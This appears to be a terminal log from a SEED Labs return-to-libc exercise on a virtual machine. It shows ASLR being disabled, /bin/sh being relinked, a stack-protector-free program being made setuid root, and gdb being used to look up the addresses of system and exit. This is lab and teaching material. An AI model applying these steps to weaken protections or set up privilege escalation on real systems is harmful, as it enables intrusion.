 [03/02/21]seed@VM:~$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[03/02/21]seed@VM:~$ sudo ln -sf /bin/zsh /bin/sh
[03/02/21]seed@VM:~$ gcc -z noexecstack -fno-stack-protector -oretlib retlib.c -Wall
[03/02/21]seed@VM:~$ sudo chown root retlib
[03/02/21]seed@VM:~$ sudo chmod 4755 retlib
[03/02/21]seed@VM:~$ touch badfile
[03/02/21]seed@VM:~$ retlib
Returned Properly
[03/02/21]seed@VM:~$ gdb -q retlib
Reading symbols from retlib...(no debugging symbols found)...done.
gdb-peda$ run
Starting program: /home/seed/retlib
Returned Properly
[Inferior 1 (process 18313) exited with code 01]
Warning: not running or target is remote
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e41da0 <__libc_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e359d0 <__GI_exit>
gdb-peda$ exit
Undefined command: "exit".  Try "help".
gdb-peda$ quit